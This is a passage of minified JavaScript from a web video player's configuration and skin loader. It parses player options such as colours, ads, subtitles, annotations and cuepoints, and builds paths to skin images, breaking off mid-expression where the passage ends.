d=this;_.prototype;d.skipIconPath_img=null,d.mainPreloader_img=null,d.bkLeft_img=null,d.bkMiddle_img=null,d.bkRight_img=null,d.playN_img=null,d.pauseN_img=null,d.mainScrubberBkLeft_img=null,d.mainScrubberBkRight_img=null,d.mainScrubberDragLeft_img=null,d.mainScrubberLine_img=null,d.volumeScrubberBkLeft_img=null,d.volumeScrubberBkRight_img=null,d.volumeScrubberDragLeft_img=null,d.volumeScrubberLine_img=null,d.volumeN_img=null,d.progressLeft_img=null,d.largePlayN_img=null,d.fullScreenN_img=null,d.ytbQualityN_img=null,d.ytbQualityD_img=null,d.shareN_img=null,d.normalScreenN_img=null,d.embedN_img=null,d.embedColoseN_img=null,d.props_obj=e,d.skinPaths_ar=[],d.images_ar=[],d.sknPth=null,d.flashPath_str=null,d.flashCopyToCBPath_str=null,d.mainFolderPath_str=null,d.bkMiddlePath_str=null,d.hdPath_str=null,d.youtubeQualityArrowPath_str=null,d.mainScrubberBkMiddlePath_str=null,d.volumeScrubberBkMiddlePath_str=null,d.mainScrubberDragMiddlePath_str=null,d.volumeScrubberDragMiddlePath_str=null,d.timeColor_str=null,d.progressMiddlePath_str=null,d.facebookAppId_str=null,d.ytbQualityButtonPointerPath_str=null,d.youtubeQualityButtonNormalColor_str=null,d.youtubeQualityButtonSelectedColor_str=null,d.controllerBkPath_str=null,d.logoPosition_str=null,d.logoPath_str=null,d.shareAndEmbedTextColor_str=null,d.inputBackgroundColor_str=null,d.borderColor_str=null,d.inputColor_str=null,d.secondaryLabelsColor_str=null,d.mainLabelsColor_str=null,d.embedPathS_str=null,d.embedWindowClosePathS_str=null,d.embedWindowInputBackgroundPath_str=null,d.embedCopyButtonNPath_str=null,d.embedCopyButtonSPath_str=null,d.sendButtonNPath_str=null,d.sendButtonSPath_str=null,d.embedWindowBackground_str=null,d.controllerHeight=0,d.countLoadedSkinImages=0,d.volume=1,d.controllerHideDelay=0,d.startSpaceBetweenButtons=0,d.spaceBetweenButtons=0,d.scrubbersOffsetWidth=0,d.volumeScrubberOffsetRightWidth=0,d.timeOffsetLeftWidth=0,d.timeOffsetTop=0,d.logoMargins=0,d.embedWindowCloseButtonMargins=0,d.loadImageId_to,d.dispatchLoadSkinCompleteWithDelayId_to,d.showEmbedButton_bl,d.showShareButton_bl,d.allowToChangeVolume_bl=!0,d.showContextMenu_bl=!1,d.autoPlay_bl=!1,d.showPoster_bl=!1,d.loop_bl=!1,d.showVolumeScrubber_bl=!1,d.showVolumeButton_bl=!1,d.showControllerWhenVideoIsStopped_bl=!1,d.showLogo_bl=!1,d.hideLogoWithController_bl=!1,d.isMobile_bl=FWDEVPUtils.isMobile,d.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,d.init=function(){d.parseProperties()},d.parseProperties=function(){if(d.useHEX=d.props_obj.useHEXColorsForSkin,d.useHEX="yes"==d.useHEX,-1!=location.protocol.indexOf("file:")&&(d.useHEX=!1),d.mainFolderPath_str=d.props_obj.mainFolderPath,d.mainFolderPath_str)if(d.mainFolderPath_str.lastIndexOf("/")+1!=d.mainFolderPath_str.length&&(d.mainFolderPath_str+="/"),d.sknPth=d.props_obj.skinPath,d.sknPth){d.sknPth.lastIndexOf("/")+1!=d.sknPth.length&&(d.sknPth+="/"),d.sknPth=d.mainFolderPath_str+d.sknPth,d.flashPath_str=d.mainFolderPath_str+"flashlsChromeless.swf",d.flashCopyToCBPath_str=d.mainFolderPath_str+"cb.swf",d.sendToAFriendPath_str=d.mainFolderPath_str+"sendMailToAFriend.php",d.videoDownloaderPath_str=d.mainFolderPath_str+"downloader.php",d.mailPath_str=d.mainFolderPath_str+"sendMail.php",d.hlsPath_str=d.mainFolderPath_str+"java/hls.js",d.dashPath_str=d.mainFolderPath_str+"java/dash.all.min.js",d.threeJsPath_str=d.mainFolderPath_str+"java/three.js",d.threeJsControlsPath_str=d.mainFolderPath_str+"java/threeControled.js",d.timeColor_str=d.props_obj.timeColor||"#FF0000",d.privateVideoPassword_str=d.props_obj.privateVideoPassword,d.adsVideoSourcePath_str=d.props_obj.adsVideoSourcePath,d.adsPageToOpenURL_str=d.props_obj.adsPageToOpenURL,d.adsPageToOpenTarget_str=d.props_obj.adsPageToOpenTarget||"_blank",d.adsThumbnailPath_str=d.props_obj.adsThumbnailPath,d.youtubeQualityButtonNormalColor_str=d.props_obj.youtubeQualityButtonNormalColor||"#FF0000",d.youtubeQualityButtonSelectedColor_str=d.props_obj.youtubeQualityButtonSelectedColor||"#FF0000",d.posterBackgroundColor_str=d.props_obj.posterBackgroundColor||"transparent",d.logoPosition_str=d.props_obj.logoPosition||"topleft",d.logoPosition_str=String(d.logoPosition_str).toLowerCase(),test="topleft"==d.logoPosition_str||"topright"==d.logoPosition_str||"bottomleft"==d.logoPosition_str||"bottomright"==d.logoPosition_str,test||(d.logoPosition_str="topleft"),d.adsButtonsPosition_str=d.props_obj.adsButtonsPosition||"left",d.adsButtonsPosition_str=String(d.adsButtonsPosition_str).toLowerCase(),test="left"==d.adsButtonsPosition_str||"right"==d.adsButtonsPosition_str,test||(d.adsButtonsPosition_str="left"),d.rightClickContextMenu_str=d.props_obj.rightClickContextMenu||"developer",test="developer"==d.rightClickContextMenu_str||"disabled"==d.rightClickContextMenu_str||"default"==d.rightClickContextMenu_str,test||(d.rightClickContextMenu_str="developer"),d.logoLink_str=d.props_obj.logoLink||"none",d.skipToVideoButtonText_str=d.props_obj.skipToVideoButtonText||"not defined",d.skipToVideoText_str=d.props_obj.skipToVideoText,d.shareAndEmbedTextColor_str=d.props_obj.shareAndEmbedTextColor||"#FF0000",d.inputBackgroundColor_str=d.props_obj.inputBackgroundColor||"#FF0000",d.borderColor_str=d.props_obj.borderColor||"#FF0000",d.inputColor_str=d.props_obj.inputColor||"#FF0000",d.secondaryLabelsColor_str=d.props_obj.secondaryLabelsColor||"#FF0000",d.mainLabelsColor_str=d.props_obj.mainLabelsColor||"#FF0000",d.adsTextNormalColor=d.props_obj.adsTextNormalColor||"#FF0000",d.adsTextSelectedColor=d.props_obj.adsTextSelectedColor||"#FF0000",d.adsBorderNormalColor_str=d.props_obj.adsBorderNormalColor||"#FF0000",d.adsBorderSelectedColor_str=d.props_obj.adsBorderSelectedColor||"#FF0000",d.nBC=d.props_obj.normalHEXButtonsColor||"#FFFFFF",-1!=d.sknPth.indexOf("dark")?d.sBC="#FFFFFF":d.sBC="#000000",d.volume=d.props_obj.volume,null==d.volume&&(d.volume=1),isNaN(d.volume)&&(volume=1),1<d.volume?d.volume=1:d.volume<=0&&(d.volume=0),d.audioVisualizerLinesColor_str=d.props_obj.audioVisualizerLinesColor||"#0099FF",d.audioVisualizerCircleColor_str=d.props_obj.audioVisualizerCircleColor||"#00FF00",d.controllerHeight=d.props_obj.controllerHeight||50,d.startSpaceBetweenButtons=d.props_obj.startSpaceBetweenButtons||0,d.controllerHideDelay=d.props_obj.controllerHideDelay||2,d.controllerHideDelay*=1e3,d.spaceBetweenButtons=d.props_obj.spaceBetweenButtons||0,d.scrubbersOffsetWidth=d.props_obj.scrubbersOffsetWidth||0,d.volumeScrubberOffsetRightWidth=d.props_obj.volumeScrubberOffsetRightWidth||0,d.timeOffsetLeftWidth=d.props_obj.timeOffsetLeftWidth||0,d.timeOffsetRightWidth=d.props_obj.timeOffsetRightWidth||0,d.timeOffsetTop=d.props_obj.timeOffsetTop||0,d.embedWindowCloseButtonMargins=d.props_obj.embedWindowCloseButtonMargins||0,d.logoMargins=d.props_obj.logoMargins||0,d.mainScrubberOffestTop=d.props_obj.mainScrubberOffestTop||0,d.volumeScrubberWidth=d.props_obj.volumeScrubberWidth||10,200<d.volumeScrubberWidth&&(d.volumeScrubberWidth=200),d.timeToHoldAds=4,d.greenScreenTolerance=d.props_obj.greenScreenTolerance||200,d.isMobile_bl&&(d.allowToChangeVolume_bl=!1),d.showContextMenu_bl=d.props_obj.showContextMenu,d.showContextMenu_bl="no"!=d.showContextMenu_bl,d.showDefaultControllerForVimeo_bl=d.props_obj.showDefaultControllerForVimeo,d.showDefaultControllerForVimeo_bl="yes"==d.showDefaultControllerForVimeo_bl,d.showScrubberWhenControllerIsHidden_bl=d.props_obj.showScrubberWhenControllerIsHidden,d.showScrubberWhenControllerIsHidden_bl="no"!=d.showScrubberWhenControllerIsHidden_bl,d.addKeyboardSupport_bl=d.props_obj.addKeyboardSupport,d.addKeyboardSupport_bl="no"!=d.addKeyboardSupport_bl,d.autoPlay_bl=d.props_obj.autoPlay,d.autoPlay_bl="yes"==d.autoPlay_bl,FWDEVPUtils.isMobile&&(d.autoPlay_bl=!1),d.aom_bl=d.props_obj.enableAutoplayOnMobile,d.aom_bl="yes"==d.aom_bl,d.isMobile_bl||(d.aom_bl=!1),d.aom_bl&&(d.autoPlay_bl=!0),d.autoPlay_bl&&FWDEVPUtils.isFirefox&&(d.aom_bl=!0),d.showContextmenu_bl=d.props_obj.showContextmenu,d.showContextmenu_bl="no"!=d.showContextmenu_bl,d.scrubAtTimeAtFirstPlay=d.props_obj.scrubAtTimeAtFirstPlay||"00:00:00",d.scrubAtTimeAtFirstPlay=FWDEVPUtils.getSecondsFromString(d.scrubAtTimeAtFirstPlay),d.loop_bl=d.props_obj.loop,d.loop_bl="yes"==d.loop_bl,d.showSkipButton_bl=!0,d.showLogo_bl=d.props_obj.showLogo,d.showLogo_bl="yes"==d.showLogo_bl,d.showRewindButton_bl=d.props_obj.showRewindButton,d.showRewindButton_bl="yes"==d.showRewindButton_bl,d.clsLghtbPlayFinish=d.props_obj.closeLightBoxWhenPlayComplete,d.clsLghtbPlayFinish="yes"==d.clsLghtbPlayFinish,d.openDownloadLinkOnMobile_bl=d.props_obj.openDownloadLinkOnMobile,d.openDownloadLinkOnMobile_bl="yes"==d.openDownloadLinkOnMobile_bl,d.thumbnailsPreview=d.props_obj.thumbnailsPreview||!1,d.thumbnailsPreviewWidth=d.props_obj.thumbnailsPreviewWidth||300,d.thumbnailsPreviewHeight=d.props_obj.thumbnailsPreviewHeight||168,d.thumbnailsPreviewBackgroundColor=d.props_obj.thumbnailsPreviewBackgroundColor||"#000",d.thumbnailsPreviewBorderColor=d.props_obj.thumbnailsPreviewBorderColor||"#333",d.thumbnailsPreviewLabelBackgroundColor=d.props_obj.thumbnailsPreviewLabelBackgroundColor||"#FFF",d.thumbnailsPreviewLabelFontColor=d.props_obj.thumbnailsPreviewLabelFontColor||"#000",d.contextMenuBackgroundColor_str=d.props_obj.contextMenuBackgroundColor||"#000000",d.contextMenuBorderColor_str=d.props_obj.contextMenuBorderColor||"#FF0000",d.contextMenuSpacerColor_str=d.props_obj.contextMenuSpacerColor||"#FF0000",d.contextMenuItemNormalColor_str=d.props_obj.contextMenuItemNormalColor||"#FF0000",d.contextMenuItemSelectedColor_str=d.props_obj.contextMenuItemSelectedColor||"#FF0000",d.contextMenuItemDisabledColor_str=d.props_obj.contextMenuItemDisabledColor||"#FF0000",d.playVideoOnlyWhenLoggedIn_bl=d.props_obj.playVideoOnlyWhenLoggedIn,d.playVideoOnlyWhenLoggedIn_bl="yes"==d.playVideoOnlyWhenLoggedIn_bl,d.isLoggedIn_bl=d.props_obj.isLoggedIn,d.isLoggedIn_bl="yes"==d.isLoggedIn_bl,d.useVectorIcons_bl=d.props_obj.useVectorIcons,d.useVectorIcons_bl="yes"==d.useVectorIcons_bl,d.loggedInMessage_str=d.props_obj.loggedInMessage||"Only loggedin users can view this video",d.hideLogoWithController_bl=d.props_obj.hideLogoWithController,d.hideLogoWithController_bl="yes"==d.hideLogoWithController_bl,d.showDefaultControllerForVimeo_bl=d.props_obj.showDefaultControllerForVimeo,d.showDefaultControllerForVimeo_bl="yes"==d.showDefaultControllerForVimeo_bl,d.aopwSource=d.props_obj.aopwSource,d.aopwBorderSize=d.props_obj.aopwBorderSize||0,d.aopwTitle=d.props_obj.aopwTitle||"Advertisement",d.aopwTitleColor_str=d.props_obj.aopwTitleColor||"#FFFFFF",d.openerAlignment_str=d.props_obj.openerAlignment,d.openerEqulizerOffsetTop=d.props_obj.openerEqulizerOffsetTop||0,d.openerEqulizerOffsetLeft=d.props_obj.openerEqulizerOffsetLeft||0,d.showOpener_bl=d.props_obj.showOpener,d.showOpener_bl="yes"==d.showOpener_bl,d.showOpenerPlayPauseButton_bl=d.props_obj.showOpenerPlayPauseButton,d.showOpenerPlayPauseButton_bl="yes"==d.showOpenerPlayPauseButton_bl,d.animate_bl=d.props_obj.animatePlayer,d.animate_bl="yes"==d.animate_bl,d.showScriptDeveloper_bl=d.props_obj.showScriptDeveloper,d.showScriptDeveloper_bl="yes"==d.showScriptDeveloper_bl,d.useAToB="yes"==d.props_obj.useAToB,d.playsinline="yes"==d.props_obj.playsinline,d.atbTimeBackgroundColor=d.props_obj.atbTimeBackgroundColor||"transparent",d.atbTimeTextColorNormal=d.props_obj.atbTimeTextColorNormal||"#888888",d.atbTimeTextColorSelected=d.props_obj.atbTimeTextColorSelected||"#FFFFFF",d.atbButtonTextNormalColor=d.props_obj.atbButtonTextNormalColor||"#888888",d.atbButtonTextSelectedColor=d.props_obj.atbButtonTextSelectedColor||"#FFFFFF",d.atbButtonBackgroundNormalColor=d.props_obj.atbButtonBackgroundNormalColor||"#FFFFFF",d.atbButtonBackgroundSelectedColor=d.props_obj.atbButtonBackgroundSelectedColor||"#000000",d.scrubbersToolTipLabelBackgroundColor=d.props_obj.scrubbersToolTipLabelBackgroundColor||"#FFFFFF",d.scrubbersToolTipLabelFontColor=d.props_obj.scrubbersToolTipLabelFontColor||"#000000",d.showMainScrubberToolTipLabel_bl=d.props_obj.showMainScrubberToolTipLabel,d.showMainScrubberToolTipLabel_bl="yes"==d.showMainScrubberToolTipLabel_bl,d.thumbnailsPreview&&(d.showMainScrubberToolTipLabel_bl=!1),d.aopwWidth=d.props_obj.aopwWidth||200,d.aopwHeight=d.props_obj.aopwHeight||200,d.aopwSource&&5<String(d.aopwSource.length)?d.showAopwWindow_bl=!0:d.showAopwWindow_bl=!1,d.fillEntireScreenWithPoster_bl=d.props_obj.fillEntireScreenWithPoster,d.fillEntireScreenWithPoster_bl="yes"==d.fillEntireScreenWithPoster_bl,d.fillEntireposterScreen=d.props_obj.fillEntireposterScreen,d.fillEntireposterScreen="yes"==d.fillEntireposterScreen,d.startAtTime=d.props_obj.startAtTime,"00:00:00"!=d.startAtTime&&FWDEVPUtils.checkTime(d.startAtTime)||(d.startAtTime=void 0),d.stopAtTime=d.props_obj.stopAtTime,"00:00:00"!=d.stopAtTime&&FWDEVPUtils.checkTime(d.stopAtTime)||(d.stopAtTime=void 0),d.showPoster_bl=d.props_obj.showPoster,d.showPoster_bl="yes"==d.showPoster_bl,d.showVolumeScrubber_bl=d.props_obj.showVolumeScrubber,d.showVolumeScrubber_bl="no"!=d.showVolumeScrubber_bl,d.showVolumeButton_bl=d.props_obj.showVolumeButton,d.showVolumeButton_bl="no"!=d.showVolumeButton_bl,d.showControllerWhenVideoIsStopped_bl=d.props_obj.showControllerWhenVideoIsStopped,d.showControllerWhenVideoIsStopped_bl="yes"==d.showControllerWhenVideoIsStopped_bl,d.showTime_bl=d.props_obj.showTime,d.showTime_bl="no"!=d.showTime_bl,d.showAnnotationsPositionTool_bl=d.props_obj.showAnnotationsPositionTool,d.showAnnotationsPositionTool_bl="yes"==d.showAnnotationsPositionTool_bl,d.showDownloadVideoButton_bl=d.props_obj.showDownloadButton,d.showDownloadVideoButton_bl="yes"==d.showDownloadVideoButton_bl,d.showFullScreenButton_bl=d.props_obj.showFullScreenButton,d.showFullScreenButton_bl="no"!=d.showFullScreenButton_bl,d.showChromecastButton_bl=d.props_obj.showChromecastButton,d.showChromecastButton_bl="yes"==d.showChromecastButton_bl,FWDEVPUtils.isChrome&&!FWDEVPUtils.isLocal&&-1!=location.href.indexOf("https:")||(d.showChromecastButton_bl=!1),d.executeCuepointsOnlyOnce_bl=d.props_obj.executeCuepointsOnlyOnce,d.executeCuepointsOnlyOnce_bl="yes"==d.executeCuepointsOnlyOnce_bl,d.showAnnotationsPositionTool_bl&&(d.showFullScreenButton_bl=!1),d.goFullScreenOnPlay_bl=d.props_obj.goFullScreenOnButtonPlay,d.goFullScreenOnPlay_bl="yes"==d.goFullScreenOnPlay_bl,d.repeatBackground_bl=d.props_obj.repeatBackground,d.repeatBackground_bl="no"!=d.repeatBackground_bl,d.showShareButton_bl=d.props_obj.showShareButton,d.showShareButton_bl="no"!=d.showShareButton_bl,d.showEmbedButton_bl=d.props_obj.showEmbedButton,d.showEmbedButton_bl="no"!=d.showEmbedButton_bl,d.showController_bl=d.props_obj.showController,d.showController_bl="no"!=d.showController_bl,d.fillEntireVideoScreen_bl=d.props_obj.fillEntireVideoScreen,d.fillEntireVideoScreen_bl="yes"==d.fillEntireVideoScreen_bl,d.showSubtitileByDefault_bl=d.props_obj.showSubtitleByDefault,d.showSubtitileByDefault_bl="no"!=d.showSubtitileByDefault_bl,d.useResumeOnPlay_bl=d.props_obj.useResumeOnPlay,d.useResumeOnPlay_bl="yes"==d.useResumeOnPlay_bl,d.showPopupAdsCloseButton_bl=d.props_obj.showPopupAdsCloseButton,d.showPopupAdsCloseButton_bl="no"!=d.showPopupAdsCloseButton_bl,d.showSubtitleButton_bl=d.props_obj.showSubtitleButton,d.showSubtitleButton_bl="no"!=d.showSubtitleButton_bl,d.useChromeless_bl=d.props_obj.useChromeless,d.useChromeless_bl="yes"==d.useChromeless_bl,d.stickyOnScrollShowOpener_bl=d.props_obj.stickyOnScrollShowOpener,d.stickyOnScrollShowOpener_bl="yes"==d.stickyOnScrollShowOpener_bl,d.hasAds_bl=d.adsVideoSourcePath_str,d.hasAds_bl="none"!=d.hasAds_bl,d.adsVideoSourcePath_str||(d.hasAds_bl=!1),d.openNewPageAtTheEndOfTheAds_bl=d.props_obj.openNewPageAtTheEndOfTheAds,d.openNewPageAtTheEndOfTheAds_bl="yes"==d.openNewPageAtTheEndOfTheAds_bl,d.vastXML=d.props_obj.vastSource,d.vastXML&&FWDEVPUtils.isIMA(d.vastXML)&&(d.imaURL=d.vastXML,d.vastXML=void 0),d.vastLinearStartTime=d.props_obj.vastLinearStartTime||"00:00:00",d.vastNonLinearStartTime=d.props_obj.vastNonLinearStartTime||"00:00:00",d.vastClickTroughTarget=d.props_obj.vastClickTroughTarget||"_blank",d.redirectURL=d.props_obj.redirectURL,null!=d.redirectURL&&d.redirectURL.length<4&&(d.redirectURL=void 0),d.redirectTarget=d.props_obj.redirectTarget||"_self","_self"!=d.redirectTarget&&"_blank"!=d.redirectTarget&&"_parent"!=d.redirectTarget&&(d.redirectTarget="_blank"),d.showYoutubeQualityButton_bl=d.props_obj.showQualityButton,d.showYoutubeQualityButton_bl="no"!=d.showYoutubeQualityButton_bl,d.showPlaybackRateButton_bl=d.props_obj.showPlaybackRateButton,d.showPlaybackRateButton_bl="yes"==d.showPlaybackRateButton_bl,d.defaultPlaybackRate_str=d.props_obj.defaultPlaybackRate,d.defaultPlaybackRate_ar=["0.25","0.5","1","1.25","1.5","2"],d.startAtPlaybackIndex=3,d.defaultPlaybackRate_ar.reverse();for(var e=!1,t=0;t<d.defaultPlaybackRate_ar.length;t++)d.defaultPlaybackRate_ar[t]==d.defaultPlaybackRate_str&&(e=!0,d.startAtPlaybackIndex=t);e||(d.defaultPlaybackRate_str=1),d.logoPath_str=d.sknPth+"logo.png",d.handPath_str=d.sknPth+"hand.cur",d.grabPath_str=d.sknPth+"grab.cur",d.props_obj.logoPath&&(d.logoPath_str=d.props_obj.logoPath),d.popupAddCloseNPath_str=d.sknPth+"close-button-normal.png",d.popupAddCloseSPath_str=d.sknPth+"close-button-selected.png",d.annotationAddCloseNPath_str=d.sknPth+"annotation-close-button-normal.png",d.annotationAddCloseSPath_str=d.sknPth+"annotation-close-button-selected.png",d.adLinePat_str=d.sknPth+"ad-line.png",d.playSPath_str=d.sknPth+"play-over.png";d.sknPth;if(d.pauseSPath_str=d.sknPth+"pause-over.png",d.bkMiddlePath_str=d.sknPth+"controller-middle.png",d.hdPath_str=d.sknPth+"hd.png",d.youtubeQualityArrowPath_str=d.sknPth+"youtube-quality-arrow.png",d.ytbQualityButtonPointerPath_str=d.sknPth+"youtube-quality-pointer.png",d.controllerBkPath_str=d.sknPth+"controller-background.png",d.skipIconSPath_str=d.sknPth+"skip-icon-over.png",d.adsBackgroundPath_str=d.sknPth+"ads-background.png",d.showSubtitleSPath_str=d.sknPth+"show-subtitle-icon-over.png",d.hideSubtitleSPath_str=d.sknPth+"hide-subtitle-icon-over.png",d.mainScrubberBkMiddlePath_str=d.sknPth+"scrubber-middle-background.png",d.mainScrubberDragMiddlePath_str=d.sknPth+"scrubber-middle-drag.png",d.mainScrubberDragLeftAddPath_str=d.sknPth+"scrubber-left-drag-add.png",d.mainScrubberDragMiddleAddPath_str=d.sknPth+"scrubber-middle-drag-add.png",d.volumeScrubberBkMiddlePath_str=d.sknPth+"scrubber-middle-background.png",d.volumeScrubberDragMiddlePath_str=d.sknPth+"scrubber-middle-drag.png",d.volumeSPath_str=d.sknPth+"volume-over.png",d.volumeDPath_str=d.sknPth+"volume-disabled.png",d.largePlayS_str=d.sknPth+"large-play-over.png",d.fullScreenSPath_str=d.sknPth+"full-screen-over.png",d.ytbQualitySPath_str=d.sknPth+"youtube-quality-over.png",d.ytbQualityDPath_str=d.sknPth+"youtube-quality-hd.png",d.shareSPath_str=d.sknPth+"share-over.png",d.normalScreenSPath_str=d.sknPth+"normal-screen-over.png",d.progressMiddlePath_str=d.sknPth+"progress-middle.png",d.embedPathS_str=d.sknPth+"embed-over.png",d.embedWindowClosePathS_str=d.sknPth+"embed-close-button-over.png",d.shareWindowClosePathS_str=d.sknPth+"embed-close-button-over.png",d.embedWindowInputBackgroundPath_str=d.sknPth+"embed-window-input-background.png",d.embedCopyButtonNPath_str=d.sknPth+"embed-copy-button.png",d.embedCopyButtonSPath_str=d.sknPth+"embed-copy-button-over.png",d.sendButtonNPath_str=d.sknPth+"send-button.png",d.sendButtonSPath_str=d.sknPth+"send-button-over.png",d.embedWindowBackground_str=d.sknPth+"embed-window-background.png",d.playbackRateSPath_str=d.sknPth+"playback-rate-selected.png",d.passButtonNPath_str=d.sknPth+"pass-button.png",d.passButtonSPath_str=d.sknPth+"pass-button-over.png",d.mainPreloader_img=new Image,d.mainPreloader_img.onerror=d.onSkinLoadErrorHandler,d.mainPreloader_img.onload=d.onPreloaderLoadHandler,d.mainPreloader_img.src=d.sknPth+"preloader.jpg",d.hdIcn=d.sknPth+"hd.png",d.annotiationsListId_str=d.props_obj.annotiationsListId,d.annotations_el=FWDEVPUtils.getChildById(d.annotiationsListId_str),d.hasAnnotiations_bl=Boolean(d.annotations_el),d.hasAnnotiations_bl){var o,s=FWDEVPUtils.getChildren(d.annotations_el);d.annotations_ar=[];var i=s.length;for(t=0;t<i;t++){var n={};o=s[t],n.start=FWDEVPSubtitle.getDuration(FWDEVPUtils.getAttributeValue(o,"data-start-time")),n.end=FWDEVPSubtitle.getDuration(FWDEVPUtils.getAttributeValue(o,"data-end-time")),n.left=parseInt(FWDEVPUtils.getAttributeValue(o,"data-left"),10),n.top=parseInt(FWDEVPUtils.getAttributeValue(o,"data-top"),10),n.showCloseButton_bl="yes"==FWDEVPUtils.getAttributeValue(o,"data-show-close-button"),n.clickSource=FWDEVPUtils.getAttributeValue(o,"data-click-source"),n.clickSourceTarget=FWDEVPUtils.getAttributeValue(o,"data-click-source-target"),n.normalStateClass=FWDEVPUtils.getAttributeValue(o,"data-normal-state-class"),n.selectedStateClass=FWDEVPUtils.getAttributeValue(o,"data-selected-state-class"),n.content=o.innerHTML,d.annotations_ar[t]=n}try{d.annotations_el.parentNode.removeChild(d.annotations_el)}catch(e){}}if(d.startAtVideoSource=d.props_obj.startAtVideoSource||0,d.videoSource_ar=d.props_obj.videoSource,d.videoSource_ar){d.videosSource_ar=[],d.videoLabels_ar=[];for(t=0;t<d.videoSource_ar.length;t++){(n={}).source=d.videoSource_ar[t].source,-1!=n.source.indexOf("encrypt:")&&(n.source=atob(n.source.substr(8))),n.source=FWDEVPUtils.getValidSource(n.source),n.videoType=d.videoSource_ar[t].videoType||"normal",n.label=d.videoSource_ar[t].label,d.videoSource_ar[t].videoType=n.videoType,n.isLive=d.videoSource_ar[t].isLive||"no",n.isLive="yes"==n.isLive,d.videoLabels_ar[t]=d.videoSource_ar[t].label,n.isPrivate=d.videoSource_ar[t].isPrivate||"no",n.isPrivate="yes"==n.isPrivate,d.videosSource_ar[t]=n}d.videoLabels_ar.reverse(),d.startAtVideoSource>d.videoLabels_ar.length-1&&(d.startAtVideoSource=d.videoLabels_ar.length-1)}if(!d.videosSource_ar||d.videoLabels_ar&&0==d.videoSource_ar.length)setTimeout(function(){null!=d&&(errorMessage_str="Please specify at least a video source!",d.dispatchEvent(_.LOAD_ERROR,{text:errorMessage_str}))},100);else{if(-1==d.videosSource_ar[d.startAtVideoSource].source.indexOf(".mp4")&&(d.showDownloadVideoButton_bl=!1),d.startAtSubtitle=d.props_obj.startAtSubtitle||0,d.subtitlesSource_ar=d.props_obj.subtitlesSource,d.subtitlesOffLabel_str=d.props_obj.subtitlesOffLabel||"Subtitle off",d.subtitlesSource_ar){d.subtitles_ar=[];for(t=0;t<d.subtitlesSource_ar.length;t++){(n={}).source=d.subtitlesSource_ar[t].subtitlePath,-1!=n.source.indexOf("encrypt:")&&(n.source=atob(n.source.substr(8))),n.source=FWDEVPUtils.getValidSource(n.source),n.label=d.subtitlesSource_ar[t].subtileLabel,d.subtitles_ar[t]=n}d.subtitles_ar.splice(0,0,{source:"none",label:d.subtitlesOffLabel_str}),d.subtitles_ar.reverse()}if(d.subtitlesSource_ar||(d.showSubtitleButton_bl=!1),d.popupAds_ar=d.props_obj.popupCommercialAdsSource,d.popupAds_ar)for(t=0;t<d.popupAds_ar.length;t++)d.popupAds_ar[t].timeStart=FWDEVPUtils.getSecondsFromString(d.popupAds_ar[t].timeStart),d.popupAds_ar[t].timeEnd=FWDEVPUtils.getSecondsFromString(d.popupAds_ar[t].timeEnd),d.popupAds_ar[t].google_ad_width=d.popupAds_ar[t].google_ad_width||600,d.popupAds_ar[t].google_ad_height=d.popupAds_ar[t].google_ad_height||200;if(d.ads_ar=d.props_obj.adsSource,d.adsSource_ar=[],d.ads_ar)for(t=0;t<d.ads_ar.length;t++){var r={};r.timeStart=FWDEVPUtils.getSecondsFromString(d.ads_ar[t].timeStart),r.addDuration=FWDEVPUtils.getSecondsFromString(d.ads_ar[t].addDuration)||10,r.thumbnailSource=d.ads_ar[t].thumbnailSource,r.timeToHoldAds=d.ads_ar[t].timeToHoldAds||0,r.source=FWDEVPUtils.getValidSource(d.ads_ar[t].source),r.link=d.ads_ar[t].link,r.target=d.ads_ar[t].target,d.adsSource_ar[t]=r}if(d.cuePoints_ar=d.props_obj.cuepoints,d.cuePointsSource_ar=[],d.cuePoints_ar)for(t=0;t<d.cuePoints_ar.length;t++){var a={};a.timeStart=FWDEVPUtils.getSecondsFromString(d.cuePoints_ar[t].timeStart),a.javascriptCall=d.cuePoints_ar[t].javascriptCall,a.isPlayed_bl=!1,d.cuePointsSource_ar[t]=a}d.useChromeless_bl||(d.skinPaths_ar=[{img:d.largePlayN_img=new Image,src:d.sknPth+"large-play.png"},{img:d.skipIconPath_img=new Image,src:d.sknPth+"skip-icon.png"}],d.showController_bl&&d.skinPaths_ar.push({img:d.mainScrubberBkLeft_img=new Image,src:d.sknPth+"scrubber-left-background.png"},{img:d.mainScrubberBkRight_img=new Image,src:d.sknPth+"scrubber-right-background.png"},{img:d.mainScrubberDragLeft_img=new Image,src:d.sknPth+"scrubber-left-drag.png"},{img:d.mainScrubberLine_img=new Image,src:d.sknPth+"scrubber-line.png"},{img:d.volumeScrubberBkLeft_img=new Image,src:d.sknPth+"scrubber-left-background.png"},{img:d.volumeScrubberBkRight_img=new Image,src:d.sknPth+"scrubber-right-background.png"},{img:d.volumeScrubberDragLeft_img=new Image,src:d.sknPth+"scrubber-left-drag.png"},{img:d.volumeScrubberLine_img=new Image,src:d.sknPth+"scrubber-line.png"},{img:d.progressLeft_img=new Image,src:d.sknPth+"progress-left.png"}),(d.showOpener_bl&&l.displayType==FWDEVPlayer.STICKY||d.stickyOnScrollShowOpener_bl&&l.stickyOnScroll)&&(d.skinPaths_ar.push({img:d.openerPauseN_img=new Image,src:d.sknPth+"open-pause-button-normal.png"},{img:d.openerPlayN_img=new Image,src:d.sknPth+"open-play-button-normal.png"},{img:d.animationPath_img=new Image,src:d.sknPth+"equalizer.png"},{img:d.closeN_img=new Image,src:d.sknPth+"opener-close.png"},{img:d.openTopN_img=new Image,src:d.sknPth+"open-button-normal-top.png"},{img:d.openBottomN_img=new Image,src:d.sknPth+"open-button-normal-bottom.png"}),d.openerPauseS_str=d.sknPth+"open-pause-button-selected.png",d.openerPlayS_str=d.sknPth+"open-play-button-selected.png",d.openerAnimationPath_str=d.sknPth+"equalizer.png",d.openTopSPath_str=d.sknPth+"open-button-selected-top.png",d.openBottomSPath_str=d.sknPth+"open-button-selected-bottom.png",d.openTopSPath_str=d.sknPth+"open-button-selected-top.png",d.openBottomSPath_str=d.sknPth+"open-button-selected-bottom.png",d.closeSPath_str=d.sknPth+"opener-close-over.png"),d.showRewindButton_bl&&(d.skinPaths_ar.push({img:d.rewindN_img=new 